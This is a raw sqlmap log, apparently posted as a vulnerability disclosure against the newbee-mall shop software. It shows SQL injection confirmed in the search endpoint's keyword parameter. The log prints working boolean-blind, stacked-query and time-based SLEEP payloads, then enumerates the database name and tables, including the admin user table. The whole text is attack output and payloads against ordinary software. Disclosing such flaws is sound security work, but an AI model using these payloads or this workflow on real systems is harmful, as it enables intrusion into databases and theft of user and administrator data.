 [22:36:07] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:36:07] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[22:36:07] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 792 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: http://192.168.200.1:28089/search?keyword=')) AND 3792=(SELECT (CASE WHEN (3792=3792) THEN 3792 ELSE (SELECT 2882 UNION SELECT 1

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: http://192.168.200.1:28089/search?keyword='));SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)
    Payload: http://192.168.200.1:28089/search?keyword=')) AND SLEEP(5)#
---
[22:36:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:36:11] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[22:36:11] [INFO] fetching current database
[22:36:11] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:36:11] [INFO] retrieved: newbee_mall_db
[22:36:13] [INFO] fetching tables for database: 'newbee_mall_db'
[22:36:13] [INFO] fetching number of tables for database 'newbee_mall_db'
[22:36:13] [INFO] retrieved: 9
[22:36:14] [INFO] retrieved: tb_newbee_mall_admin_user
[22:36:19] [INFO] retrieved: tb_newbee_mall_carouse^C
[22:36:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 726 times

[22:36:21] [WARNING] your sqlmap version is outdated